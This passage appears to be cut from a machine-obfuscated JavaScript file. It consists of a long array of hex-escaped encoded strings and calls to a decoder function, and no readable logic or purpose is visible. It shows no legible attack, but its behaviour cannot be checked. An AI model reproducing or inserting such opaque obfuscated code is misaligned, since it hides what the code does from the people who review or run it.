\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47